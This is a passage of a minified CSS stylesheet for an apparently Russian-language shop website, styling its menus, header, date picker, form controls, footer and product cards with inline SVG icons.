.accordion__panel--hidden{display:none}.mobile-menu__login{display:flex;flex-direction:column;align-items:center;padding:24px;background:#f0f0f0}.mobile-menu__login-btn{margin-bottom:16px;min-width:152px}.mobile-menu__registration{line-height:1}.mobile-menu__back{padding:16px;text-align:left;background:#fff}.mobile-menu__back-btn{line-height:1}.mobile-menu__back-arrow{margin-right:16px;fill:#666;transform:rotate(180deg)}.mobile-menu__back-text{display:inline-block;font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;text-transform:uppercase;color:#666;font-weight:500;vertical-align:middle;line-height:1}.mobile-menu__list{background:#fff}.mobile-menu__list-item{position:relative}.mobile-menu__list-item:after{position:absolute;left:16px;bottom:0;width:calc(100% - 16px);height:1px;background:#f0f0f0;content:""}.mobile-menu__list-item:last-child:after{display:none}.mobile-menu__list-btn{width:100%;padding:16px;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.mobile-menu__list-btn.is-active{background:#f0f0f0}.mobile-menu__list-btn.is-active:after{display:none}.mobile-menu__list-btn .mobile-menu__arrow{margin-left:auto}.mobile-menu__sub{padding-left:32px}.mobile-menu__sub-item.accordion__item{position:relative;border-top:none}.mobile-menu__sub-item.accordion__item:after{position:absolute;left:0;bottom:0;width:100%;height:1px;background:#f0f0f0;content:""}.mobile-menu__sub-item.accordion__item:last-child:after{display:none}.mobile-menu__sub-btn.accordion__head-btn{padding:16px 16px 16px 0;font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;font-weight:500;color:#000;border-bottom:none;line-height:1}.mobile-menu__sub-btn.accordion__head-btn:after{right:16px}.mobile-menu__sub-list{padding-left:16px}.mobile-menu__sub-list-item{position:relative;padding:16px 16px 16px 0}.mobile-menu__sub-list-item:after{position:absolute;left:0;bottom:0;width:100%;height:1px;background:#f0f0f0;content:""}.mobile-menu__sub-list-item:last-child:after{display:none}.mobile-menu__sub-link{border-bottom:none;color:#000;font-weight:500;line-height:1.3}.mobile-menu__sub-all-link{font-weight:500}.mobile-menu__category-name{font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;font-weight:500;color:#000;border-bottom:none;line-height:1}.mobile-menu__category-name--link{display:block;width:100%;padding:16px}.mobile-menu__advice{display:flex;justify-content:space-between;align-items:center;padding:16px;border-bottom:none;background:#f0f0f0;white-space:nowrap;text-align:center}.mobile-menu__advice-box{margin-right:64px;display:inline-block;vertical-align:middle;text-align:left}.mobile-menu__advice-text{margin-bottom:8px;font-size:.75rem;color:#999}.mobile-menu__advice-text,.mobile-menu__advice-title{text-transform:uppercase;font-weight:500;line-height:1}.mobile-menu__advice-title{font-size:.9375rem;color:#64c7c3}.mobile-menu__advice-icon{margin-right:16px;display:inline-block;border-radius:50%;background:#fff}.mobile-menu__advice-arrow{height:24px;width:13px;fill:#999}.mobile-menu__exit{display:block;margin-left:32px;padding:16px 16px 16px 0;font-size:1.125rem;text-transform:uppercase;font-weight:500;color:#000}.mobile-menu__exit,.mobile-menu__tel{font-family:FuturaCond,Arial,sans-serif;border-bottom:none;line-height:1}.mobile-menu__tel{margin-bottom:24px;font-size:1.5625rem;color:#999}.mobile-menu__footer{padding:24px 16px;display:flex;flex-direction:column;align-items:flex-start;background:#000}.mobile-menu__footer-text{margin-bottom:8px;font-size:.9375rem}.mobile-menu__footer-link,.mobile-menu__footer-text{color:#999;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;line-height:1}.mobile-menu__footer-link{margin-bottom:16px;border-bottom:none}.header-main__sticky{background:#fff}.header-main__sticky.is-sticky{position:fixed;top:0;left:0;right:0;z-index:1000;transform:translateY(-100%)}.header-main__sticky.is-sticky.is-smooth{transition:transform .3s ease}.header-main__sticky.is-sticky.is-visible{transform:translateY(0);box-shadow:0 2px 13px hsla(0,0%,60%,.3)}.popup-lock .header-main__sticky.is-sticky{padding-right:17px}.header-main__top{padding:8px 0;background-color:#000;color:#ccc}@media (max-width:1023px){.header-main__top{display:none}}.header-main__top-container{display:flex;align-items:center}.header-main__top-col{flex-shrink:0}.header-main__top-col--right{margin-left:auto}.header-main__phone{text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:.9375rem;letter-spacing:.0375rem;font-weight:500}.header-main__number{color:#ccc;margin-left:8px;letter-spacing:.03125rem}.header-main__nav{display:flex}.header-main__nav-item{display:inline-block;vertical-align:top;margin-right:16px}.header-main__nav-item:last-child{margin-right:0}.header-main__nav-link{letter-spacing:.00625rem;color:#ccc}.header-main__nav-logo img{width:auto;max-height:18px;height:18px}.header-main__link{margin-right:40px;margin-top:8px;border-bottom:none;font-family:FuturaCond,Arial,sans-serif;color:#666;fill:#666;font-size:1rem;font-weight:500;letter-spacing:.0375rem;flex-shrink:0}.header-main__link-icon{margin-top:-4px;margin-right:4px}@media (max-width:1279px){.header-main__link{margin-right:16px}}@media (max-width:1023px){.header-main__link{display:none}}.header-main__sticky.is-sticky .header-main__link{margin-top:0}.header-main__cart{position:relative;border-bottom:none;width:40px;height:40px;fill:#666;flex-shrink:0}.header-main__cart-icon{margin-top:15px;margin-left:4px}@media (max-width:1023px){.header-main__cart-icon{margin-top:11px;margin-left:11px}}.header-main__cart-qt{position:absolute;top:0;right:0;display:block;width:20px;height:20px;border-radius:50%;background-color:#000;color:#fff;font-weight:500;text-align:center;font-size:.75rem;line-height:1.25rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:background-color .2s ease}@media (max-width:1023px){.header-main__cart-qt{top:2px;right:-8px}}.header-main__cart:hover .header-main__cart-qt{background-color:#64c7c3}.header-main__profile{margin-right:8px;border-bottom:none;width:40px;height:40px;fill:#666;flex-shrink:0;text-align:center}@media (max-width:1023px){.header-main__profile{display:none}}.header-main__profile-icon{margin-top:13px}.header-main__search{width:294px}@media (max-width:1023px){.header-main__search--visible-desktop{display:none}}.header-main__search--hidden-desktop{width:40px;height:40px;fill:#666}@media (min-width:1024px){.header-main__search--hidden-desktop{display:none}}@media (max-width:1023px){.header-main__logo{text-align:left}}.header-main__container{display:flex;align-items:center;padding-top:16px;padding-bottom:16px;position:relative}@media (max-width:1023px){.header-main__container{padding-top:8px;padding-bottom:8px;align-items:center;border-bottom:1px solid #ccc;min-height:52px}}@media (max-width:767px){.header-main__container{padding-top:0;padding-bottom:0}}.header-main__sticky.is-sticky .header-main__container{align-items:center;padding-top:16px;padding-bottom:16px}.header-main__catalog{display:none;align-items:center;background:#000;text-decoration:none;margin-left:-31px}.header-main__catalog .catalog-icon{flex-shrink:0;width:12px;height:12px;margin-right:8px}.header-main__catalog .catalog-text{display:none}@media (max-width:1023px){.header-main__catalog{display:inline-flex;padding:4px 10px;font-family:FuturaCond,Arial,sans-serif;font-size:.75rem;line-height:1.375rem;font-weight:400;color:#fff;text-transform:uppercase;letter-spacing:.05em}.header-main__catalog .catalog-text{display:inline}}.header-main__col{flex-shrink:0}.header-main__col--logo{width:324px;margin:0 8px;text-align:center}@media (max-width:1279px){.header-main__col--logo{width:calc(99.9% - 600px);margin:0}}@media (max-width:1023px){.header-main__col--logo{margin:0;width:calc(99.9% - 120px)}}@media (max-width:767px){.header-main__col--logo{text-align:left}}.header-main__col--left{width:calc(49.95% - 170px)}@media (max-width:1279px){.header-main__col--left{width:300px}}@media (max-width:1023px){.header-main__col--left{width:150px;margin-right:-110px}}.header-main__col--right{width:calc(49.95% - 170px);display:flex;align-items:center;justify-content:flex-end}@media (max-width:1279px){.header-main__col--right{width:300px}}@media (max-width:1023px){.header-main__col--right{width:80px}}.header-main__bottom{border-top:1px solid #ccc;border-bottom:1px solid #ccc}@media (max-width:1023px){.header-main__bottom{display:none}}.header-main__menu{position:relative;display:flex;justify-content:center;align-items:center;padding-top:16px}.header-main__menu-drop-down{left:50%;transform:translateX(-50%);max-width:1120px;background:#fff;z-index:10}.header-main__menu-drop-down,.header-main__menu-overlay{display:none;position:absolute;top:calc(100% + 1px);width:100%}.header-main__menu-overlay{overflow:hidden;left:0;height:100vh;background:#000;opacity:.5;content:"";z-index:9}.header-main__menu-box:hover>.header-main__menu-drop-down{display:block}.header-main__menu-box:hover>.header-main__menu-link:before{opacity:1}.header-main__menu-box:hover~.header-main__menu-overlay{display:block}.header-main__menu-box:first-child .header-main__menu-link{margin-left:0}.header-main__menu-box--last .header-main__menu-link{margin-right:0}.header-main__menu-box--last .header-main__menu-link:after{display:none}.header-main__menu-link{display:block;position:relative;margin:0 32px 16px;font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;line-height:1;letter-spacing:.05em;font-weight:500;color:#000;border-bottom:none;white-space:nowrap}.header-main__menu-link:after{position:absolute;right:-32px;top:3px;content:"";width:1px;height:12px;background:#ccc}.header-main__menu-link:before{position:absolute;left:0;bottom:-16px;content:"";height:4px;width:100%;background:#64c7c3;opacity:0}.header-main__menu-link:focus:before,.header-main__menu-link:hover:before{opacity:1}.header-main__menu-link:focus+.header-main__menu-drop-down{display:block}@media (max-width:1279px){.header-main__menu-link{margin:0 16px 16px}.header-main__menu-link:after{right:-16px}}.header-main__menu-link--last{margin-right:0}.header-main__menu-link--last:after{display:none}.header-main__sticky.is-sticky .header-main__logo-pic{margin:0}@media (max-width:767px){.header-main__logo-pic{margin-left:-3px}}.header-main__sticky.is-sticky .header-main__logo-text{display:none}@media (max-width:1023px){.header-main__logo-pf{width:112px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}}.header-main__logo-pf-icon{max-width:100%}.menu-btn{position:relative;display:inline-block;vertical-align:top;margin-right:36px;width:24px;height:24px;border:0;padding:0;-webkit-user-select:none;-ms-user-select:none;user-select:none;touch-action:manipulation;cursor:pointer;background-color:transparent}@media (min-width:1024px){.menu-btn{display:none}}.menu-btn__line{display:block;position:absolute;top:calc(50% - 1px);left:0;background-color:#000;width:100%;height:2px;border-radius:1px;margin-top:0;transition:.2s ease-in-out .2s;pointer-events:none}.is-open .menu-btn__line{background-color:transparent;transition-delay:0s}.menu-btn:after,.menu-btn:before{content:"";display:block;position:absolute;top:50%;left:0;background-color:#000;width:100%;height:2px;border-radius:1px;transition:margin .2s ease-in-out .2s,transform .2s ease-in-out 0s;pointer-events:none}.menu-btn:before{margin-top:-8px}.menu-btn:after{margin-top:6px}.menu-btn.is-open:after,.menu-btn.is-open:before{margin-top:0;transition-delay:0s,.25s;background-color:#64c7c3}.menu-btn.is-open:before{transform:rotate(45deg)}.menu-btn.is-open:after{transform:rotate(-45deg)}.validation-error{position:absolute;bottom:0;left:0;height:28px;font-size:.8125rem;line-height:1.1;color:#ea5444;font-weight:500}.flatpickr-calendar{width:272px;padding:4px;border:2px solid #000;background-color:#fff;box-shadow:none}.flatpickr-calendar:before{border-width:8px;margin:0 -8px}.flatpickr-calendar:after{border-width:5px;margin:0 -5px}.flatpickr-calendar.arrowTop{border-radius:0 0 5px 5px;margin-top:-4px}.flatpickr-calendar.arrowTop:before{border-bottom-color:#000}.flatpickr-calendar.arrowTop:after{border-bottom-color:#fff}.flatpickr-calendar.arrowBottom{border-radius:5px 5px 0 0;margin-top:-9px}.flatpickr-calendar.arrowBottom:before{border-top-color:#000}.flatpickr-calendar.arrowBottom:after{border-top-color:#fff}.flatpickr-calendar.inline,.flatpickr-calendar.open{max-height:none}.flatpickr-calendar.inline{width:100%}.flatpickr-months{position:relative;height:32px}.flatpickr-months .flatpickr-month{display:flex;justify-content:center;align-items:center;height:32px;color:#000;fill:#000}.flatpickr-months .flatpickr-next-month,.flatpickr-months .flatpickr-prev-month{position:static;display:flex;justify-content:center;align-items:center;width:32px;height:100%;padding:0;color:#000;fill:#000}.flatpickr-months .flatpickr-next-month.disabled,.flatpickr-months .flatpickr-prev-month.disabled{display:flex;visibility:hidden;opacity:0}.flatpickr-months .flatpickr-next-month.flatpickr-prev-month .icon,.flatpickr-months .flatpickr-prev-month.flatpickr-prev-month .icon{transform:rotate(180deg)}.flatpickr-months .flatpickr-next-month:hover .icon,.flatpickr-months .flatpickr-prev-month:hover .icon{fill:#64c7c3}.flatpickr-current-month{position:static;width:100%;height:auto;padding:0}.flatpickr-current-month span.cur-month{display:inline;margin-left:0}.flatpickr-current-month input.cur-year{font-weight:700}.flatpickr-current-month input.cur-year[disabled]{color:inherit}.flatpickr-weekdays{height:32px}span.flatpickr-weekday{flex-basis:33.28571px;width:33.28571px;max-width:33.28571px;color:#000}.flatpickr-calendar.inline span.flatpickr-weekday{flex-basis:calc(14.28571% - 4.42857px);width:calc(14.28571% - 4.42857px);max-width:calc(14.28571% - 4.42857px)}span.flatpickr-weekday:not(:nth-child(7n)){margin-right:4px}span.flatpickr-weekday:not(:nth-last-child(-n+7)){margin-bottom:4px}.flatpickr-days{width:100%}.dayContainer{justify-content:flex-start;width:100%;min-width:100%;max-width:100%}.flatpickr-day{flex-basis:33.28571px;width:33.28571px;max-width:33.28571px;height:26.62857px;border:none;border-radius:0;color:#000;line-height:1.66429rem;background-color:#f0f0f0}.flatpickr-calendar.inline .flatpickr-day{flex-basis:calc(14.28571% - 4.42857px);width:calc(14.28571% - 4.42857px);max-width:calc(14.28571% - 4.42857px);height:40px;line-height:2.5rem}.flatpickr-day:not(:nth-child(7n)){margin-right:4px}.flatpickr-day:not(:nth-last-child(-n+7)){margin-bottom:4px}.flatpickr-day.inRange,.flatpickr-day.nextMonthDay.inRange,.flatpickr-day.nextMonthDay.today.inRange,.flatpickr-day.prevMonthDay.inRange,.flatpickr-day.prevMonthDay.today.inRange,.flatpickr-day.today.inRange{color:#000;background-color:#999}.flatpickr-day.nextMonthDay:hover,.flatpickr-day.prevMonthDay:hover,.flatpickr-day:hover{color:#fff;background-color:#64c7c3}.flatpickr-day.today{border-bottom:2px solid #64c7c3;color:#000;background-color:#f0f0f0}.flatpickr-day.today.inRange{border-color:#64c7c3}.flatpickr-day.today:hover{border-color:transparent;color:#fff;background-color:#64c7c3}.flatpickr-day.endRange,.flatpickr-day.endRange.inRange,.flatpickr-day.endRange.nextMonthDay,.flatpickr-day.endRange.prevMonthDay,.flatpickr-day.endRange:focus,.flatpickr-day.endRange:hover,.flatpickr-day.selected,.flatpickr-day.selected.inRange,.flatpickr-day.selected.nextMonthDay,.flatpickr-day.selected.prevMonthDay,.flatpickr-day.selected:focus,.flatpickr-day.selected:hover,.flatpickr-day.startRange,.flatpickr-day.startRange.inRange,.flatpickr-day.startRange.nextMonthDay,.flatpickr-day.startRange.prevMonthDay,.flatpickr-day.startRange:focus,.flatpickr-day.startRange:hover{color:#fff;background:#64c7c3;border-color:#64c7c3}.flatpickr-day.endRange.endRange,.flatpickr-day.endRange.startRange,.flatpickr-day.endRange.startRange.endRange,.flatpickr-day.selected.endRange,.flatpickr-day.selected.startRange,.flatpickr-day.selected.startRange.endRange,.flatpickr-day.startRange.endRange,.flatpickr-day.startRange.startRange,.flatpickr-day.startRange.startRange.endRange{border-radius:0}.flatpickr-day.endRange.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.inRange,.flatpickr-day.selected.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.startRange.startRange+.endRange:not(:nth-child(7n+1)){box-shadow:none}.flatpickr-day.disabled,.flatpickr-day.disabled:hover,.flatpickr-day.nextMonthDay,.flatpickr-day.notAllowed,.flatpickr-day.notAllowed.nextMonthDay,.flatpickr-day.notAllowed.prevMonthDay,.flatpickr-day.prevMonthDay{color:#999;background-color:#f0f0f0}.flatpickr-day.disabled,.flatpickr-day.disabled:hover{color:#999}.rangeMode .flatpickr-day{margin-top:0}.flatpickr-rContainer{width:100%}.flatpickr-marker{--marker-size:4px;position:absolute;top:0;right:0;width:var(--marker-size);height:var(--marker-size);background:#000}.flatpickr-marker--weekend{background:#64c7c3}.datepicker__field--hidden{display:none}.checkbox{position:relative;padding:0 0 24px}.checkbox__cols{column-count:3;column-gap:16px}@media (max-width:767px){.checkbox__cols{column-count:2}}@media (max-width:479px){.checkbox__cols{column-count:1}}.checkbox__input{position:absolute;clip:rect(0,0,0,0)}.checkbox__label{position:relative;display:block;padding-left:24px;margin-bottom:8px;font-size:.9375rem;line-height:1.5;cursor:pointer;transition:color .2s ease}.checkbox--profile-notifications .checkbox__label:not(:last-of-type){margin-right:16px}.checkbox__label:after,.checkbox__label:before{content:"";position:absolute;top:50%;transition:transform .2s ease}.checkbox--profile-notifications .checkbox__label{display:inline-block}.checkbox__label:before{left:0;width:16px;height:16px;border:1px solid #999;border-radius:2px;transform:translateY(-50%)}.checkbox__input:focus+.checkbox__label:before{outline:2px solid #000;outline-offset:-1px}.js-focus-visible .checkbox__input:focus:not(.focus-visible)+.checkbox__label:before{outline:none}.checkbox__label:after{left:8px;width:10px;height:8px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2364c7c3'%3E%3Cpath fill-rule='evenodd' d='M9.596 1.438L5.353 5.681 3.939 7.095 2.525 5.681.404 3.559l1.414-1.414 2.121 2.122L8.182.024l1.414 1.414z'/%3E%3C/svg%3E");transform:translate(-50%,-50%) scale(0)}.checkbox__input:disabled+.checkbox__label{color:#999;cursor:not-allowed}.checkbox__input:disabled+.checkbox__label:before{background-color:#f0f0f0}.checkbox__input:disabled+.checkbox__label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23999'%3E%3Cpath fill-rule='evenodd' d='M9.596 1.438L5.353 5.681 3.939 7.095 2.525 5.681.404 3.559l1.414-1.414 2.121 2.122L8.182.024l1.414 1.414z'/%3E%3C/svg%3E")}.checkbox__input:checked+.checkbox__label:after{transform:translate(-50%,-50%) scale(1)}.checkbox__input:not(:disabled):hover+.checkbox__label{color:#64c7c3}.footer-main{padding-top:64px;padding-bottom:64px;color:#fff;background-color:#000}@media (max-width:1023px){.footer-main{padding-top:32px}}@media (max-width:767px){.footer-main{padding-bottom:0}}.footer-main__container{display:flex;max-width:1024px;align-items:flex-start}@media (max-width:1023px){.footer-main__container{flex-wrap:wrap}}.footer-main__logo-icon{height:57px}.footer-main__col{flex-shrink:0}.footer-main__col--subscribe{width:280px}@media (max-width:1023px){.footer-main__col--subscribe{width:50%;order:2}}@media (max-width:639px){.footer-main__col--subscribe{width:100%}}.footer-main__col--logo{width:calc(99.9% - 560px);padding-top:8px;text-align:center;display:flex;flex-direction:column}@media (max-width:1023px){.footer-main__col--logo{width:100%;order:1;padding-top:0;margin-bottom:40px}}@media (max-width:479px){.footer-main__col--logo{margin-bottom:32px}}.footer-main__col--logo span{padding-top:12px;line-height:1;position:relative;font-weight:100}.footer-main__col--logo span:before{content:"";position:absolute;height:1px;width:32px;top:6px;left:50%;transform:translateX(-50%);background-color:#fff}.footer-main__col--contacts{width:280px}@media (max-width:1023px){.footer-main__col--contacts{width:50%;order:3}}@media (max-width:639px){.footer-main__col--contacts{width:100%;margin-top:12px}}.footer-main__subscribe{max-width:224px}.footer-main__subscribe .field__label{display:inline-block;margin-bottom:8px;color:#999;font-size:.9375rem;line-height:1.5;letter-spacing:.04063rem;font-weight:700}@media (max-width:479px){.footer-main__subscribe .field__label{margin-bottom:12px;font-size:.8125rem;letter-spacing:.025rem}}.footer-main__subscribe .field__input{padding-right:56px}.footer-main__conditions{color:#fff;border-color:hsla(0,0%,100%,.4)}@media (max-width:479px){.footer-main__agreement .checkbox__label{font-size:.8125rem;letter-spacing:.01875rem}}.footer-main__agreement .checkbox__label:before{background-color:#fff}.footer-main__agreement .checkbox__input:hover+.checkbox__label{color:#fff!important}.footer-main__contacts{max-width:192px;margin-left:auto}@media (max-width:639px){.footer-main__contacts{margin-left:0}}.footer-main__divider{margin-top:48px;margin-bottom:32px;border-color:#999}@media (max-width:767px){.footer-main__divider{display:none}}.footer-main__menu{max-width:1024px}@media (max-width:767px){.footer-main__menu{padding:0;margin-top:56px}}.footer-contacts__title{margin-bottom:8px;color:#999;font-size:.9375rem;letter-spacing:.04063rem;font-weight:700;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase}@media (max-width:479px){.footer-contacts__title{margin-bottom:12px;font-size:.8125rem;letter-spacing:.01875rem}}.footer-contacts__number{font-weight:400;font-size:1.625rem;letter-spacing:.0375rem}.footer-contacts__schedule{margin-bottom:12px;font-size:.8125rem;line-height:1.4;letter-spacing:.01875rem}.footer-contacts__callback .icon{margin-left:-13px;margin-right:3px}.footer-contacts__callback-btn{display:block;width:100%}.footer-contacts__insta-link{border-bottom:none}.footer-contacts__insta-link .icon--insta{fill:#fff}.footer-contacts__insta-link:hover .icon--insta{fill:#64c7c3}.footer-menu__title{margin-bottom:12px;font-size:.9375rem;font-weight:700;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;letter-spacing:.0375rem}@media (max-width:767px){.footer-menu__title{display:none}}@media (max-width:767px){.footer-menu__list{padding-bottom:16px}}.footer-menu__item{margin-bottom:8px;line-height:1.23}@media (max-width:767px){.footer-menu__item{margin-bottom:12px}}.footer-menu__item:last-child{margin-bottom:0}.footer-menu__link{font-size:.8125rem;color:#999;border-bottom:none}.footer-menu .accordion__item:last-child{border-bottom:none}.footer-menu .accordion__head-btn{font-size:.9375rem;font-weight:700;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;letter-spacing:.0375rem;color:#fff}.footer-menu .accordion__head-btn:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='8' fill='%23fff'%3E%3Cpath d='M11.55-.01l1.44 1.46-5.05 5.08L6.5 7.99 5.06 6.53.01 1.45 1.45-.01 6.5 5.08z'/%3E%3C/svg%3E") no-repeat}.logo-main{display:inline-block;border-bottom:none;text-align:center;fill:#000;color:#666}@media (max-width:767px){.logo-main--header{text-align:left}}.logo-main--white,.logo-main--white:hover{fill:#fff;color:#999}.logo-main__pic{margin-bottom:8px}@media (max-width:479px){.logo-main__pic{margin-bottom:12px;width:140px;height:16px}}@media (max-width:767px){.logo-main--header .logo-main__pic{margin-bottom:2px;width:130px;height:14px}}.logo-main__text{display:block;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;font-weight:500;font-size:.9375rem;letter-spacing:.02188rem;line-height:1.1}@media (max-width:479px){.logo-main__text{max-width:160px;margin-left:auto;margin-right:auto}}@media (max-width:767px){.logo-main--header .logo-main__text{max-width:100%;font-size:.5625rem;letter-spacing:.01438rem}}.fixed-panel{display:none;position:fixed;bottom:0;left:0;width:100vw;z-index:110;padding:16px 0;background-color:#000}.fixed-panel .container{display:flex;justify-content:space-between}.fixed-panel__text{font-size:.8125rem;letter-spacing:.01875rem;color:#fff;max-width:60%;padding-right:8px}@media (max-width:767px){.fixed-panel__text{max-width:unset}}.fixed-panel__hidden-desktop{display:none}@media (max-width:767px){.fixed-panel__hidden-desktop{display:block}}@media (max-width:767px){.fixed-panel__hidden-mobile{display:none}}.breadcrumbs{text-align:center}.breadcrumbs__item{display:inline-block;font-family:FuturaCond,Arial,sans-serif;color:#666;font-size:.875rem;text-transform:uppercase;font-weight:400;letter-spacing:.07em}@media (max-width:375px){.breadcrumbs__item{font-size:.75rem}}.breadcrumbs__item span{color:#333}.breadcrumbs__item:not(:last-child):after{content:">";display:inline-block;width:16px;font-size:.875rem;text-align:center;transform:scaleX(.5)}.breadcrumbs__link{border-bottom:none;color:#666}.breadcrumbs__item:not(:last-child) .breadcrumbs__link:hover{color:#64c7c3}.choices{margin:0}.choices.is-focused[data-focus-visible-added]{outline:2px solid #000;outline-offset:-2px}.choices[data-type*=select-one].choices:after{right:16px;width:9px;height:13px;border:none;margin-top:0;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E") no-repeat;transform:translateY(-50%) rotate(90deg);transition:transform .2s ease}.select--arrow-blue .choices[data-type*=select-one].choices:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13' fill='%2364c7c3'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E")}.choices[data-type*=select-one].is-open.choices:after{margin-top:0;transform:translateY(-50%) rotate(-90deg)}.choices[data-type*=select-one].choices:before{content:"";position:absolute;right:40px;height:100%;width:1px;background:#ccc}.choices__inner{min-height:40px;padding:8px 48px 8px 16px;border:1px solid #ccc;border-radius:0;background:#fff}.choices.is-disabled .choices__inner{background-color:#999}.choices[data-type*=select-one] .choices__inner{padding-bottom:8px}.is-flipped.is-open .choices__inner,.is-open .choices__inner{border-radius:0}.choices__inner.parsley-error{border-color:#ea5444}.choices__list--single{padding:0}.choices__list--multiple{display:inline-block}.choices__list--dropdown{z-index:2;border:1px solid #ccc;border-top:0;border-radius:0;margin:0;background:#fff;left:0!important}.is-flipped .choices__list--dropdown{border-radius:0;margin:0}.choices__list--dropdown .choices__list{max-height:320px}.choices__item{position:relative;font-size:.9375rem}.choices__list--multiple .choices__item{position:relative;padding:0 8px;border:2px solid #000;border-radius:0;margin:0 4px 4px 0;color:#000;font-weight:400;font-size:.875rem;background-color:#fff}.choices__list--multiple .choices__item[data-deletable]{padding-right:24px}.choices__list--multiple .choices__item.is-highlighted{border:1px solid #64c7c3;color:#fff;background-color:#64c7c3}.is-disabled .choices__list--multiple .choices__item{border-color:#000;background-color:#999}.choices__list--dropdown .choices__item{height:40px;padding:8px 16px;line-height:1.5rem}.choices__list--dropdown .choices__item--selectable{padding-right:0}.choices__list--dropdown .choices__item--selectable:after{content:none}.choices__list--dropdown .choices__item--selectable.is-highlighted{color:#fff;background:#64c7c3;fill:#fff}.choices__input{margin:0;font-size:.8125rem;background-color:#fff}.choices.is-disabled .choices__input{background-color:#999}.choices[data-type*=select-one] .choices__input{padding:8px 16px;border-bottom:1px solid #f0f0f0;background-color:#fff}.choices[data-type*=select-multiple] .choices__button{position:absolute;top:0;right:0;bottom:0;width:16px;padding:0;border-left:2px solid #000;margin:0;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E") no-repeat;background-position:50%;background-size:8px}.choices[data-type*=select-multiple] .choices__button:focus,.choices[data-type*=select-multiple] .choices__button:hover{background-color:#64c7c3;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13' fill='%23fff'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E")}.choices[data-type*=select-multiple].is-disabled .choices__button{pointer-events:none}.choices[data-type*=select-multiple] .choices__item.is-highlighted .choices__button{border-left-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13' fill='%23fff'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E")}.choices__heading{padding:8px 16px;border-bottom:2px solid #000;color:#000;font-weight:700;font-size:.875rem;text-transform:uppercase}.choices__placeholder{color:#999;opacity:1}.js-get-size{visibility:hidden;display:block}.select{position:relative;padding-bottom:32px}.select__label{color:#999;font-size:.75rem;line-height:1rem;cursor:text}.select--multiple-render .select__choice-icon,.select--multiple-render .select__item-icon,.select--single-render .select__choice-icon,.select--single-render .select__item-icon{margin-top:-2px;margin-right:8px}.select--multiple-render .select__choice-name,.select--multiple-render .select__item-name,.select--single-render .select__choice-name,.select--single-render .select__item-name{font-weight:700}.categories{padding:16px 28px;border:1px solid #ccc}@media (max-width:1023px){.categories{padding:0;border:none}}.categories__title{font-size:.875rem;text-transform:uppercase;font-weight:500;font-family:FuturaCond,Arial,sans-serif;margin-bottom:20px}@media (max-width:1023px){.categories__list,.categories__title{display:none}}.categories__item+.categories__item{margin-top:10px}.categories__item-label{display:flex;align-items:center;cursor:pointer}.categories__item-field{position:absolute;clip:rect(0,0,0,0)}.categories__item-icon{display:flex;justify-content:center;align-items:center;width:36px;height:36px;flex-shrink:0;margin-right:12px;border:1px solid #666;border-radius:2px;transition:all .2s ease}.categories__item-field:checked~.categories__item-icon{border-color:#73dfdb;fill:#73dfdb}.categories__item-field:focus.focus-visible~.categories__item-icon{outline:2px solid #000;outline-offset:1px}.categories__item-text{font-size:.8125rem;cursor:pointer;transition:color .2s ease}.categories__item-label:hover .categories__item-text{color:#73dfdb}.categories__item-svg{max-width:75%;max-height:75%}.categories__select{padding-bottom:0;max-width:305px}@media (min-width:1024px){.categories__select{display:none}}.categories__select .choices__list--single{color:transparent}.categories__select .choices__list--single .choices__item:before{content:"Категория";color:#000;text-transform:uppercase;font-weight:500}.product-card{display:flex;flex-direction:column;justify-content:space-between;position:relative;width:196px;padding:16px 8px}@media (max-width:1023px){.product-card{width:100%}}.product-card--wide{width:392px;padding-left:0;padding-right:0;display:flex;align-items:center}@media (max-width:767px){.product-card--wide{width:100%}}.product-card--carousel-item{margin:0 auto}@media (max-width:767px){.product-card--carousel-item{width:100%}}.product-card--big{width:calc(100% - 16px);height:calc(100% - 16px);padding:64px 32px 24px;margin:auto;background:#fff}@media (max-width:767px){.product-card--big{padding:32px 16px 24px}}.product-card--big:before{position:absolute;left:-8px;top:-8px;height:calc(100% + 16px);width:calc(100% + 